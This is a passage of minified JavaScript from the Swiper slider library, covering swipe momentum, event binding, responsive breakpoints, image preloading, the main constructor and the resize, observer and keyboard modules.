if(Math.abs(snapGrid[nextSlide]-newPosition)<Math.abs(snapGrid[nextSlide-1]-newPosition)||swiper.swipeDirection==='next'){newPosition=snapGrid[nextSlide];}else{newPosition=snapGrid[nextSlide-1];}
newPosition=-newPosition;}
if(needsLoopFix){swiper.once('transitionEnd',function(){swiper.loopFix();});}
if(swiper.velocity!==0){if(rtl){momentumDuration=Math.abs((-newPosition-swiper.translate)/swiper.velocity);}else{momentumDuration=Math.abs((newPosition-swiper.translate)/swiper.velocity);}
if(params.freeModeSticky){var moveDistance=Math.abs((rtl?-newPosition:newPosition)-swiper.translate);var currentSlideSize=swiper.slidesSizesGrid[swiper.activeIndex];if(moveDistance<currentSlideSize){momentumDuration=params.speed;}else if(moveDistance<2*currentSlideSize){momentumDuration=params.speed*1.5;}else{momentumDuration=params.speed*2.5;}}}else if(params.freeModeSticky){swiper.slideToClosest();return;}
if(params.freeModeMomentumBounce&&doBounce){swiper.updateProgress(afterBouncePosition);swiper.setTransition(momentumDuration);swiper.setTranslate(newPosition);swiper.transitionStart(true,swiper.swipeDirection);swiper.animating=true;$wrapperEl.transitionEnd(function(){if(!swiper||swiper.destroyed||!data.allowMomentumBounce)return;swiper.emit('momentumBounce');swiper.setTransition(params.speed);setTimeout(function(){swiper.setTranslate(afterBouncePosition);$wrapperEl.transitionEnd(function(){if(!swiper||swiper.destroyed)return;swiper.transitionEnd();});},0);});}else if(swiper.velocity){swiper.updateProgress(newPosition);swiper.setTransition(momentumDuration);swiper.setTranslate(newPosition);swiper.transitionStart(true,swiper.swipeDirection);if(!swiper.animating){swiper.animating=true;$wrapperEl.transitionEnd(function(){if(!swiper||swiper.destroyed)return;swiper.transitionEnd();});}}else{swiper.updateProgress(newPosition);}
swiper.updateActiveIndex();swiper.updateSlidesClasses();}else if(params.freeModeSticky){swiper.slideToClosest();return;}
if(!params.freeModeMomentum||timeDiff>=params.longSwipesMs){swiper.updateProgress();swiper.updateActiveIndex();swiper.updateSlidesClasses();}
return;}
var stopIndex=0;var groupSize=swiper.slidesSizesGrid[0];for(var i=0;i<slidesGrid.length;i+=i<params.slidesPerGroupSkip?1:params.slidesPerGroup){var _increment=i<params.slidesPerGroupSkip-1?1:params.slidesPerGroup;if(typeof slidesGrid[i+_increment]!=='undefined'){if(currentPos>=slidesGrid[i]&&currentPos<slidesGrid[i+_increment]){stopIndex=i;groupSize=slidesGrid[i+_increment]-slidesGrid[i];}}else if(currentPos>=slidesGrid[i]){stopIndex=i;groupSize=slidesGrid[slidesGrid.length-1]-slidesGrid[slidesGrid.length-2];}}
var ratio=(currentPos-slidesGrid[stopIndex])/groupSize;var increment=stopIndex<params.slidesPerGroupSkip-1?1:params.slidesPerGroup;if(timeDiff>params.longSwipesMs){if(!params.longSwipes){swiper.slideTo(swiper.activeIndex);return;}
if(swiper.swipeDirection==='next'){if(ratio>=params.longSwipesRatio)swiper.slideTo(stopIndex+increment);else swiper.slideTo(stopIndex);}
if(swiper.swipeDirection==='prev'){if(ratio>1-params.longSwipesRatio)swiper.slideTo(stopIndex+increment);else swiper.slideTo(stopIndex);}}else{if(!params.shortSwipes){swiper.slideTo(swiper.activeIndex);return;}
var isNavButtonTarget=swiper.navigation&&(e.target===swiper.navigation.nextEl||e.target===swiper.navigation.prevEl);if(!isNavButtonTarget){if(swiper.swipeDirection==='next'){swiper.slideTo(stopIndex+increment);}
if(swiper.swipeDirection==='prev'){swiper.slideTo(stopIndex);}}else if(e.target===swiper.navigation.nextEl){swiper.slideTo(stopIndex+increment);}else{swiper.slideTo(stopIndex);}}}
function onResize(){var swiper=this;var params=swiper.params,el=swiper.el;if(el&&el.offsetWidth===0)return;if(params.breakpoints){swiper.setBreakpoint();}
var allowSlideNext=swiper.allowSlideNext,allowSlidePrev=swiper.allowSlidePrev,snapGrid=swiper.snapGrid;swiper.allowSlideNext=true;swiper.allowSlidePrev=true;swiper.updateSize();swiper.updateSlides();swiper.updateSlidesClasses();if((params.slidesPerView==='auto'||params.slidesPerView>1)&&swiper.isEnd&&!swiper.isBeginning&&!swiper.params.centeredSlides){swiper.slideTo(swiper.slides.length-1,0,false,true);}else{swiper.slideTo(swiper.activeIndex,0,false,true);}
if(swiper.autoplay&&swiper.autoplay.running&&swiper.autoplay.paused){swiper.autoplay.run();}
swiper.allowSlidePrev=allowSlidePrev;swiper.allowSlideNext=allowSlideNext;if(swiper.params.watchOverflow&&snapGrid!==swiper.snapGrid){swiper.checkOverflow();}}
function onClick(e){var swiper=this;if(!swiper.allowClick){if(swiper.params.preventClicks)e.preventDefault();if(swiper.params.preventClicksPropagation&&swiper.animating){e.stopPropagation();e.stopImmediatePropagation();}}}
function onScroll(){var swiper=this;var wrapperEl=swiper.wrapperEl,rtlTranslate=swiper.rtlTranslate;swiper.previousTranslate=swiper.translate;if(swiper.isHorizontal()){if(rtlTranslate){swiper.translate=wrapperEl.scrollWidth-wrapperEl.offsetWidth-wrapperEl.scrollLeft;}else{swiper.translate=-wrapperEl.scrollLeft;}}else{swiper.translate=-wrapperEl.scrollTop;}
if(swiper.translate===-0)swiper.translate=0;swiper.updateActiveIndex();swiper.updateSlidesClasses();var newProgress;var translatesDiff=swiper.maxTranslate()-swiper.minTranslate();if(translatesDiff===0){newProgress=0;}else{newProgress=(swiper.translate-swiper.minTranslate())/translatesDiff;}
if(newProgress!==swiper.progress){swiper.updateProgress(rtlTranslate?-swiper.translate:swiper.translate);}
swiper.emit('setTranslate',swiper.translate,false);}
var dummyEventAttached=false;function dummyEventListener(){}
function attachEvents(){var swiper=this;var document=getDocument();var params=swiper.params,touchEvents=swiper.touchEvents,el=swiper.el,wrapperEl=swiper.wrapperEl,device=swiper.device,support=swiper.support;swiper.onTouchStart=onTouchStart.bind(swiper);swiper.onTouchMove=onTouchMove.bind(swiper);swiper.onTouchEnd=onTouchEnd.bind(swiper);if(params.cssMode){swiper.onScroll=onScroll.bind(swiper);}
swiper.onClick=onClick.bind(swiper);var capture=!!params.nested;if(!support.touch&&support.pointerEvents){el.addEventListener(touchEvents.start,swiper.onTouchStart,false);document.addEventListener(touchEvents.move,swiper.onTouchMove,capture);document.addEventListener(touchEvents.end,swiper.onTouchEnd,false);}else{if(support.touch){var passiveListener=touchEvents.start==='touchstart'&&support.passiveListener&&params.passiveListeners?{passive:true,capture:false}:false;el.addEventListener(touchEvents.start,swiper.onTouchStart,passiveListener);el.addEventListener(touchEvents.move,swiper.onTouchMove,support.passiveListener?{passive:false,capture:capture}:capture);el.addEventListener(touchEvents.end,swiper.onTouchEnd,passiveListener);if(touchEvents.cancel){el.addEventListener(touchEvents.cancel,swiper.onTouchEnd,passiveListener);}
if(!dummyEventAttached){document.addEventListener('touchstart',dummyEventListener);dummyEventAttached=true;}}
if(params.simulateTouch&&!device.ios&&!device.android||params.simulateTouch&&!support.touch&&device.ios){el.addEventListener('mousedown',swiper.onTouchStart,false);document.addEventListener('mousemove',swiper.onTouchMove,capture);document.addEventListener('mouseup',swiper.onTouchEnd,false);}}
if(params.preventClicks||params.preventClicksPropagation){el.addEventListener('click',swiper.onClick,true);}
if(params.cssMode){wrapperEl.addEventListener('scroll',swiper.onScroll);}
if(params.updateOnWindowResize){swiper.on(device.ios||device.android?'resize orientationchange observerUpdate':'resize observerUpdate',onResize,true);}else{swiper.on('observerUpdate',onResize,true);}}
function detachEvents(){var swiper=this;var document=getDocument();var params=swiper.params,touchEvents=swiper.touchEvents,el=swiper.el,wrapperEl=swiper.wrapperEl,device=swiper.device,support=swiper.support;var capture=!!params.nested;if(!support.touch&&support.pointerEvents){el.removeEventListener(touchEvents.start,swiper.onTouchStart,false);document.removeEventListener(touchEvents.move,swiper.onTouchMove,capture);document.removeEventListener(touchEvents.end,swiper.onTouchEnd,false);}else{if(support.touch){var passiveListener=touchEvents.start==='onTouchStart'&&support.passiveListener&&params.passiveListeners?{passive:true,capture:false}:false;el.removeEventListener(touchEvents.start,swiper.onTouchStart,passiveListener);el.removeEventListener(touchEvents.move,swiper.onTouchMove,capture);el.removeEventListener(touchEvents.end,swiper.onTouchEnd,passiveListener);if(touchEvents.cancel){el.removeEventListener(touchEvents.cancel,swiper.onTouchEnd,passiveListener);}}
if(params.simulateTouch&&!device.ios&&!device.android||params.simulateTouch&&!support.touch&&device.ios){el.removeEventListener('mousedown',swiper.onTouchStart,false);document.removeEventListener('mousemove',swiper.onTouchMove,capture);document.removeEventListener('mouseup',swiper.onTouchEnd,false);}}
if(params.preventClicks||params.preventClicksPropagation){el.removeEventListener('click',swiper.onClick,true);}
if(params.cssMode){wrapperEl.removeEventListener('scroll',swiper.onScroll);}
swiper.off(device.ios||device.android?'resize orientationchange observerUpdate':'resize observerUpdate',onResize);}
var events={attachEvents:attachEvents,detachEvents:detachEvents};function setBreakpoint(){var swiper=this;var activeIndex=swiper.activeIndex,initialized=swiper.initialized,_swiper$loopedSlides=swiper.loopedSlides,loopedSlides=_swiper$loopedSlides===void 0?0:_swiper$loopedSlides,params=swiper.params,$el=swiper.$el;var breakpoints=params.breakpoints;if(!breakpoints||breakpoints&&Object.keys(breakpoints).length===0)return;var breakpoint=swiper.getBreakpoint(breakpoints);if(breakpoint&&swiper.currentBreakpoint!==breakpoint){var breakpointOnlyParams=breakpoint in breakpoints?breakpoints[breakpoint]:undefined;if(breakpointOnlyParams){['slidesPerView','spaceBetween','slidesPerGroup','slidesPerGroupSkip','slidesPerColumn'].forEach(function(param){var paramValue=breakpointOnlyParams[param];if(typeof paramValue==='undefined')return;if(param==='slidesPerView'&&(paramValue==='AUTO'||paramValue==='auto')){breakpointOnlyParams[param]='auto';}else if(param==='slidesPerView'){breakpointOnlyParams[param]=parseFloat(paramValue);}else{breakpointOnlyParams[param]=parseInt(paramValue,10);}});}
var breakpointParams=breakpointOnlyParams||swiper.originalParams;var wasMultiRow=params.slidesPerColumn>1;var isMultiRow=breakpointParams.slidesPerColumn>1;if(wasMultiRow&&!isMultiRow){$el.removeClass(params.containerModifierClass+"multirow "+params.containerModifierClass+"multirow-column");swiper.emitContainerClasses();}else if(!wasMultiRow&&isMultiRow){$el.addClass(params.containerModifierClass+"multirow");if(breakpointParams.slidesPerColumnFill==='column'){$el.addClass(params.containerModifierClass+"multirow-column");}
swiper.emitContainerClasses();}
var directionChanged=breakpointParams.direction&&breakpointParams.direction!==params.direction;var needsReLoop=params.loop&&(breakpointParams.slidesPerView!==params.slidesPerView||directionChanged);if(directionChanged&&initialized){swiper.changeDirection();}
extend$1(swiper.params,breakpointParams);extend$1(swiper,{allowTouchMove:swiper.params.allowTouchMove,allowSlideNext:swiper.params.allowSlideNext,allowSlidePrev:swiper.params.allowSlidePrev});swiper.currentBreakpoint=breakpoint;if(needsReLoop&&initialized){swiper.loopDestroy();swiper.loopCreate();swiper.updateSlides();swiper.slideTo(activeIndex-loopedSlides+swiper.loopedSlides,0,false);}
swiper.emit('breakpoint',breakpointParams);}}
function getBreakpoints(breakpoints){var window=getWindow();if(!breakpoints)return undefined;var breakpoint=false;var points=Object.keys(breakpoints).map(function(point){if(typeof point==='string'&&point.indexOf('@')===0){var minRatio=parseFloat(point.substr(1));var value=window.innerHeight*minRatio;return{value:value,point:point};}
return{value:point,point:point};});points.sort(function(a,b){return parseInt(a.value,10)-parseInt(b.value,10);});for(var i=0;i<points.length;i+=1){var _points$i=points[i],point=_points$i.point,value=_points$i.value;if(value<=window.innerWidth){breakpoint=point;}}
return breakpoint||'max';}
var breakpoints={setBreakpoint:setBreakpoint,getBreakpoint:getBreakpoints};function addClasses(){var swiper=this;var classNames=swiper.classNames,params=swiper.params,rtl=swiper.rtl,$el=swiper.$el,device=swiper.device;var suffixes=[];suffixes.push('initialized');suffixes.push(params.direction);if(params.freeMode){suffixes.push('free-mode');}
if(params.autoHeight){suffixes.push('autoheight');}
if(rtl){suffixes.push('rtl');}
if(params.slidesPerColumn>1){suffixes.push('multirow');if(params.slidesPerColumnFill==='column'){suffixes.push('multirow-column');}}
if(device.android){suffixes.push('android');}
if(device.ios){suffixes.push('ios');}
if(params.cssMode){suffixes.push('css-mode');}
suffixes.forEach(function(suffix){classNames.push(params.containerModifierClass+suffix);});$el.addClass(classNames.join(' '));swiper.emitContainerClasses();}
function removeClasses(){var swiper=this;var $el=swiper.$el,classNames=swiper.classNames;$el.removeClass(classNames.join(' '));swiper.emitContainerClasses();}
var classes={addClasses:addClasses,removeClasses:removeClasses};function loadImage(imageEl,src,srcset,sizes,checkForComplete,callback){var window=getWindow();var image;function onReady(){if(callback)callback();}
var isPicture=$(imageEl).parent('picture')[0];if(!isPicture&&(!imageEl.complete||!checkForComplete)){if(src){image=new window.Image();image.onload=onReady;image.onerror=onReady;if(sizes){image.sizes=sizes;}
if(srcset){image.srcset=srcset;}
if(src){image.src=src;}}else{onReady();}}else{onReady();}}
function preloadImages(){var swiper=this;swiper.imagesToLoad=swiper.$el.find('img');function onReady(){if(typeof swiper==='undefined'||swiper===null||!swiper||swiper.destroyed)return;if(swiper.imagesLoaded!==undefined)swiper.imagesLoaded+=1;if(swiper.imagesLoaded===swiper.imagesToLoad.length){if(swiper.params.updateOnImagesReady)swiper.update();swiper.emit('imagesReady');}}
for(var i=0;i<swiper.imagesToLoad.length;i+=1){var imageEl=swiper.imagesToLoad[i];swiper.loadImage(imageEl,imageEl.currentSrc||imageEl.getAttribute('src'),imageEl.srcset||imageEl.getAttribute('srcset'),imageEl.sizes||imageEl.getAttribute('sizes'),true,onReady);}}
var images={loadImage:loadImage,preloadImages:preloadImages};function checkOverflow(){var swiper=this;var params=swiper.params;var wasLocked=swiper.isLocked;var lastSlidePosition=swiper.slides.length>0&&params.slidesOffsetBefore+params.spaceBetween*(swiper.slides.length-1)+swiper.slides[0].offsetWidth*swiper.slides.length;if(params.slidesOffsetBefore&&params.slidesOffsetAfter&&lastSlidePosition){swiper.isLocked=lastSlidePosition<=swiper.size;}else{swiper.isLocked=swiper.snapGrid.length===1;}
swiper.allowSlideNext=!swiper.isLocked;swiper.allowSlidePrev=!swiper.isLocked;if(wasLocked!==swiper.isLocked)swiper.emit(swiper.isLocked?'lock':'unlock');if(wasLocked&&wasLocked!==swiper.isLocked){swiper.isEnd=false;if(swiper.navigation)swiper.navigation.update();}}
var checkOverflow$1={checkOverflow:checkOverflow};var defaults={init:true,direction:'horizontal',touchEventsTarget:'container',initialSlide:0,speed:300,cssMode:false,updateOnWindowResize:true,width:null,height:null,preventInteractionOnTransition:false,userAgent:null,url:null,edgeSwipeDetection:false,edgeSwipeThreshold:20,freeMode:false,freeModeMomentum:true,freeModeMomentumRatio:1,freeModeMomentumBounce:true,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:false,freeModeMinimumVelocity:0.02,autoHeight:false,setWrapperSize:false,virtualTranslate:false,effect:'slide',breakpoints:undefined,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:'column',slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:false,centeredSlidesBounds:false,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:true,centerInsufficientSlides:false,watchOverflow:false,roundLengths:false,touchRatio:1,touchAngle:45,simulateTouch:true,shortSwipes:true,longSwipes:true,longSwipesRatio:0.5,longSwipesMs:300,followFinger:true,allowTouchMove:true,threshold:0,touchMoveStopPropagation:false,touchStartPreventDefault:true,touchStartForcePreventDefault:false,touchReleaseOnEdges:false,uniqueNavElements:true,resistance:true,resistanceRatio:0.85,watchSlidesProgress:false,watchSlidesVisibility:false,grabCursor:false,preventClicks:true,preventClicksPropagation:true,slideToClickedSlide:false,preloadImages:true,updateOnImagesReady:true,loop:false,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:false,loopPreventsSlide:true,allowSlidePrev:true,allowSlideNext:true,swipeHandler:null,noSwiping:true,noSwipingClass:'swiper-no-swiping',noSwipingSelector:null,passiveListeners:true,containerModifierClass:'swiper-container-',slideClass:'swiper-slide',slideBlankClass:'swiper-slide-invisible-blank',slideActiveClass:'swiper-slide-active',slideDuplicateActiveClass:'swiper-slide-duplicate-active',slideVisibleClass:'swiper-slide-visible',slideDuplicateClass:'swiper-slide-duplicate',slideNextClass:'swiper-slide-next',slideDuplicateNextClass:'swiper-slide-duplicate-next',slidePrevClass:'swiper-slide-prev',slideDuplicatePrevClass:'swiper-slide-duplicate-prev',wrapperClass:'swiper-wrapper',runCallbacksOnInit:true,_emitClasses:false};var prototypes={modular:modular,eventsEmitter:eventsEmitter,update:update,translate:translate,transition:transition$1,slide:slide,loop:loop,grabCursor:grabCursor,manipulation:manipulation,events:events,breakpoints:breakpoints,checkOverflow:checkOverflow$1,classes:classes,images:images};var extendedDefaults={};var Swiper=function(){function Swiper(){var el;var params;for(var _len=arguments.length,args=new Array(_len),_key=0;_key<_len;_key++){args[_key]=arguments[_key];}
if(args.length===1&&args[0].constructor&&args[0].constructor===Object){params=args[0];}else{el=args[0];params=args[1];}
if(!params)params={};params=extend$1({},params);if(el&&!params.el)params.el=el;var swiper=this;swiper.support=getSupport();swiper.device=getDevice({userAgent:params.userAgent});swiper.browser=getBrowser();swiper.eventsListeners={};swiper.eventsAnyListeners=[];Object.keys(prototypes).forEach(function(prototypeGroup){Object.keys(prototypes[prototypeGroup]).forEach(function(protoMethod){if(!Swiper.prototype[protoMethod]){Swiper.prototype[protoMethod]=prototypes[prototypeGroup][protoMethod];}});});if(typeof swiper.modules==='undefined'){swiper.modules={};}
Object.keys(swiper.modules).forEach(function(moduleName){var module=swiper.modules[moduleName];if(module.params){var moduleParamName=Object.keys(module.params)[0];var moduleParams=module.params[moduleParamName];if(typeof moduleParams!=='object'||moduleParams===null)return;if(!(moduleParamName in params&&'enabled'in moduleParams))return;if(params[moduleParamName]===true){params[moduleParamName]={enabled:true};}
if(typeof params[moduleParamName]==='object'&&!('enabled'in params[moduleParamName])){params[moduleParamName].enabled=true;}
if(!params[moduleParamName])params[moduleParamName]={enabled:false};}});var swiperParams=extend$1({},defaults);swiper.useParams(swiperParams);swiper.params=extend$1({},swiperParams,extendedDefaults,params);swiper.originalParams=extend$1({},swiper.params);swiper.passedParams=extend$1({},params);if(swiper.params&&swiper.params.on){Object.keys(swiper.params.on).forEach(function(eventName){swiper.on(eventName,swiper.params.on[eventName]);});}
swiper.$=$;var $el=$(swiper.params.el);el=$el[0];if(!el){return undefined;}
if($el.length>1){var swipers=[];$el.each(function(containerEl){var newParams=extend$1({},params,{el:containerEl});swipers.push(new Swiper(newParams));});return swipers;}
el.swiper=swiper;var $wrapperEl;if(el&&el.shadowRoot&&el.shadowRoot.querySelector){$wrapperEl=$(el.shadowRoot.querySelector("."+swiper.params.wrapperClass));$wrapperEl.children=function(options){return $el.children(options);};}else{$wrapperEl=$el.children("."+swiper.params.wrapperClass);}
extend$1(swiper,{$el:$el,el:el,$wrapperEl:$wrapperEl,wrapperEl:$wrapperEl[0],classNames:[],slides:$(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function isHorizontal(){return swiper.params.direction==='horizontal';},isVertical:function isVertical(){return swiper.params.direction==='vertical';},rtl:el.dir.toLowerCase()==='rtl'||$el.css('direction')==='rtl',rtlTranslate:swiper.params.direction==='horizontal'&&(el.dir.toLowerCase()==='rtl'||$el.css('direction')==='rtl'),wrongRTL:$wrapperEl.css('display')==='-webkit-box',activeIndex:0,realIndex:0,isBeginning:true,isEnd:false,translate:0,previousTranslate:0,progress:0,velocity:0,animating:false,allowSlideNext:swiper.params.allowSlideNext,allowSlidePrev:swiper.params.allowSlidePrev,touchEvents:function touchEvents(){var touch=['touchstart','touchmove','touchend','touchcancel'];var desktop=['mousedown','mousemove','mouseup'];if(swiper.support.pointerEvents){desktop=['pointerdown','pointermove','pointerup'];}
swiper.touchEventsTouch={start:touch[0],move:touch[1],end:touch[2],cancel:touch[3]};swiper.touchEventsDesktop={start:desktop[0],move:desktop[1],end:desktop[2]};return swiper.support.touch||!swiper.params.simulateTouch?swiper.touchEventsTouch:swiper.touchEventsDesktop;}(),touchEventsData:{isTouched:undefined,isMoved:undefined,allowTouchCallbacks:undefined,touchStartTime:undefined,isScrolling:undefined,currentTranslate:undefined,startTranslate:undefined,allowThresholdMove:undefined,formElements:'input, select, option, textarea, button, video, label',lastClickTime:now(),clickTimeout:undefined,velocities:[],allowMomentumBounce:undefined,isTouchEvent:undefined,startMoving:undefined},allowClick:true,allowTouchMove:swiper.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0});swiper.useModules();swiper.emit('_swiper');if(swiper.params.init){swiper.init();}
return swiper;}
var _proto=Swiper.prototype;_proto.emitContainerClasses=function emitContainerClasses(){var swiper=this;if(!swiper.params._emitClasses||!swiper.el)return;var classes=swiper.el.className.split(' ').filter(function(className){return className.indexOf('swiper-container')===0||className.indexOf(swiper.params.containerModifierClass)===0;});swiper.emit('_containerClasses',classes.join(' '));};_proto.emitSlidesClasses=function emitSlidesClasses(){var swiper=this;if(!swiper.params._emitClasses||!swiper.el)return;swiper.slides.each(function(slideEl){var classes=slideEl.className.split(' ').filter(function(className){return className.indexOf('swiper-slide')===0||className.indexOf(swiper.params.slideClass)===0;});swiper.emit('_slideClass',slideEl,classes.join(' '));});};_proto.slidesPerViewDynamic=function slidesPerViewDynamic(){var swiper=this;var params=swiper.params,slides=swiper.slides,slidesGrid=swiper.slidesGrid,swiperSize=swiper.size,activeIndex=swiper.activeIndex;var spv=1;if(params.centeredSlides){var slideSize=slides[activeIndex].swiperSlideSize;var breakLoop;for(var i=activeIndex+1;i<slides.length;i+=1){if(slides[i]&&!breakLoop){slideSize+=slides[i].swiperSlideSize;spv+=1;if(slideSize>swiperSize)breakLoop=true;}}
for(var _i=activeIndex-1;_i>=0;_i-=1){if(slides[_i]&&!breakLoop){slideSize+=slides[_i].swiperSlideSize;spv+=1;if(slideSize>swiperSize)breakLoop=true;}}}else{for(var _i2=activeIndex+1;_i2<slides.length;_i2+=1){if(slidesGrid[_i2]-slidesGrid[activeIndex]<swiperSize){spv+=1;}}}
return spv;};_proto.update=function update(){var swiper=this;if(!swiper||swiper.destroyed)return;var snapGrid=swiper.snapGrid,params=swiper.params;if(params.breakpoints){swiper.setBreakpoint();}
swiper.updateSize();swiper.updateSlides();swiper.updateProgress();swiper.updateSlidesClasses();function setTranslate(){var translateValue=swiper.rtlTranslate?swiper.translate*-1:swiper.translate;var newTranslate=Math.min(Math.max(translateValue,swiper.maxTranslate()),swiper.minTranslate());swiper.setTranslate(newTranslate);swiper.updateActiveIndex();swiper.updateSlidesClasses();}
var translated;if(swiper.params.freeMode){setTranslate();if(swiper.params.autoHeight){swiper.updateAutoHeight();}}else{if((swiper.params.slidesPerView==='auto'||swiper.params.slidesPerView>1)&&swiper.isEnd&&!swiper.params.centeredSlides){translated=swiper.slideTo(swiper.slides.length-1,0,false,true);}else{translated=swiper.slideTo(swiper.activeIndex,0,false,true);}
if(!translated){setTranslate();}}
if(params.watchOverflow&&snapGrid!==swiper.snapGrid){swiper.checkOverflow();}
swiper.emit('update');};_proto.changeDirection=function changeDirection(newDirection,needUpdate){if(needUpdate===void 0){needUpdate=true;}
var swiper=this;var currentDirection=swiper.params.direction;if(!newDirection){newDirection=currentDirection==='horizontal'?'vertical':'horizontal';}
if(newDirection===currentDirection||newDirection!=='horizontal'&&newDirection!=='vertical'){return swiper;}
swiper.$el.removeClass(""+swiper.params.containerModifierClass+currentDirection).addClass(""+swiper.params.containerModifierClass+newDirection);swiper.emitContainerClasses();swiper.params.direction=newDirection;swiper.slides.each(function(slideEl){if(newDirection==='vertical'){slideEl.style.width='';}else{slideEl.style.height='';}});swiper.emit('changeDirection');if(needUpdate)swiper.update();return swiper;};_proto.init=function init(){var swiper=this;if(swiper.initialized)return;swiper.emit('beforeInit');if(swiper.params.breakpoints){swiper.setBreakpoint();}
swiper.addClasses();if(swiper.params.loop){swiper.loopCreate();}
swiper.updateSize();swiper.updateSlides();if(swiper.params.watchOverflow){swiper.checkOverflow();}
if(swiper.params.grabCursor){swiper.setGrabCursor();}
if(swiper.params.preloadImages){swiper.preloadImages();}
if(swiper.params.loop){swiper.slideTo(swiper.params.initialSlide+swiper.loopedSlides,0,swiper.params.runCallbacksOnInit);}else{swiper.slideTo(swiper.params.initialSlide,0,swiper.params.runCallbacksOnInit);}
swiper.attachEvents();swiper.initialized=true;swiper.emit('init');};_proto.destroy=function destroy(deleteInstance,cleanStyles){if(deleteInstance===void 0){deleteInstance=true;}
if(cleanStyles===void 0){cleanStyles=true;}
var swiper=this;var params=swiper.params,$el=swiper.$el,$wrapperEl=swiper.$wrapperEl,slides=swiper.slides;if(typeof swiper.params==='undefined'||swiper.destroyed){return null;}
swiper.emit('beforeDestroy');swiper.initialized=false;swiper.detachEvents();if(params.loop){swiper.loopDestroy();}
if(cleanStyles){swiper.removeClasses();$el.removeAttr('style');$wrapperEl.removeAttr('style');if(slides&&slides.length){slides.removeClass([params.slideVisibleClass,params.slideActiveClass,params.slideNextClass,params.slidePrevClass].join(' ')).removeAttr('style').removeAttr('data-swiper-slide-index');}}
swiper.emit('destroy');Object.keys(swiper.eventsListeners).forEach(function(eventName){swiper.off(eventName);});if(deleteInstance!==false){swiper.$el[0].swiper=null;deleteProps(swiper);}
swiper.destroyed=true;return null;};Swiper.extendDefaults=function extendDefaults(newDefaults){extend$1(extendedDefaults,newDefaults);};Swiper.installModule=function installModule(module){if(!Swiper.prototype.modules)Swiper.prototype.modules={};var name=module.name||Object.keys(Swiper.prototype.modules).length+"_"+now();Swiper.prototype.modules[name]=module;};Swiper.use=function use(module){if(Array.isArray(module)){module.forEach(function(m){return Swiper.installModule(m);});return Swiper;}
Swiper.installModule(module);return Swiper;};_createClass(Swiper,null,[{key:"extendedDefaults",get:function get(){return extendedDefaults;}},{key:"defaults",get:function get(){return defaults;}}]);return Swiper;}();var Resize={name:'resize',create:function create(){var swiper=this;extend$1(swiper,{resize:{resizeHandler:function resizeHandler(){if(!swiper||swiper.destroyed||!swiper.initialized)return;swiper.emit('beforeResize');swiper.emit('resize');},orientationChangeHandler:function orientationChangeHandler(){if(!swiper||swiper.destroyed||!swiper.initialized)return;swiper.emit('orientationchange');}}});},on:{init:function init(swiper){var window=getWindow();window.addEventListener('resize',swiper.resize.resizeHandler);window.addEventListener('orientationchange',swiper.resize.orientationChangeHandler);},destroy:function destroy(swiper){var window=getWindow();window.removeEventListener('resize',swiper.resize.resizeHandler);window.removeEventListener('orientationchange',swiper.resize.orientationChangeHandler);}}};var Observer={attach:function attach(target,options){if(options===void 0){options={};}
var window=getWindow();var swiper=this;var ObserverFunc=window.MutationObserver||window.WebkitMutationObserver;var observer=new ObserverFunc(function(mutations){if(mutations.length===1){swiper.emit('observerUpdate',mutations[0]);return;}
var observerUpdate=function observerUpdate(){swiper.emit('observerUpdate',mutations[0]);};if(window.requestAnimationFrame){window.requestAnimationFrame(observerUpdate);}else{window.setTimeout(observerUpdate,0);}});observer.observe(target,{attributes:typeof options.attributes==='undefined'?true:options.attributes,childList:typeof options.childList==='undefined'?true:options.childList,characterData:typeof options.characterData==='undefined'?true:options.characterData});swiper.observer.observers.push(observer);},init:function init(){var swiper=this;if(!swiper.support.observer||!swiper.params.observer)return;if(swiper.params.observeParents){var containerParents=swiper.$el.parents();for(var i=0;i<containerParents.length;i+=1){swiper.observer.attach(containerParents[i]);}}
swiper.observer.attach(swiper.$el[0],{childList:swiper.params.observeSlideChildren});swiper.observer.attach(swiper.$wrapperEl[0],{attributes:false});},destroy:function destroy(){var swiper=this;swiper.observer.observers.forEach(function(observer){observer.disconnect();});swiper.observer.observers=[];}};var Observer$1={name:'observer',params:{observer:false,observeParents:false,observeSlideChildren:false},create:function create(){var swiper=this;bindModuleMethods(swiper,{observer:_extends(_extends({},Observer),{},{observers:[]})});},on:{init:function init(swiper){swiper.observer.init();},destroy:function destroy(swiper){swiper.observer.destroy();}}};var Keyboard={handle:function handle(event){var swiper=this;var window=getWindow();var document=getDocument();var rtl=swiper.rtlTranslate;var e=event;if(e.originalEvent)e=e.originalEvent;var kc=e.keyCode||e.charCode;var pageUpDown=swiper.params.keyboard.pageUpDown;var isPageUp=pageUpDown&&kc===33;var isPageDown=pageUpDown&&kc===34;var isArrowLeft=kc===37;var isArrowRight=kc===39;var isArrowUp=kc===38;var isArrowDown=kc===40;if(!swiper.allowSlideNext&&(swiper.isHorizontal()&&isArrowRight||swiper.isVertical()&&isArrowDown||isPageDown)){return false;}
if(!swiper.allowSlidePrev&&(swiper.isHorizontal()&&isArrowLeft||swiper.isVertical()&&isArrowUp||isPageUp)){return false;}
if(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey){return undefined;}
if(document.activeElement&&document.activeElement.nodeName&&(document.activeElement.nodeName.toLowerCase()==='input'||document.activeElement.nodeName.toLowerCase()==='textarea')){return undefined;}
if(swiper.params.keyboard.onlyInViewport&&(isPageUp||isPageDown||isArrowLeft||isArrowRight||isArrowUp||isArrowDown)){var inView=false;if(swiper.$el.parents("."+swiper.params.slideClass).length>0&&swiper.$el.parents("."+swiper.params.slideActiveClass).length===0){return undefined;}
var windowWidth=window.innerWidth;var windowHeight=window.innerHeight;var swiperOffset=swiper.$el.offset();if(rtl)swiperOffset.left-=swiper.$el[0].scrollLeft;var swiperCoord=[[swiperOffset.left,swiperOffset.top],[swiperOffset.left+swiper.width,swiperOffset.top],[swiperOffset.left,swiperOffset.top+swiper.height],[swiperOffset.left+swiper.width,swiperOffset.top+swiper.height]];for(var i=0;i<swiperCoord.length;i+=1){var point=swiperCoord[i];if(point[0]>=0&&point[0]<=windowWidth&&point[1]>=0&&point[1]<=windowHeight){inView=true;}}
if(!inView)return undefined;}
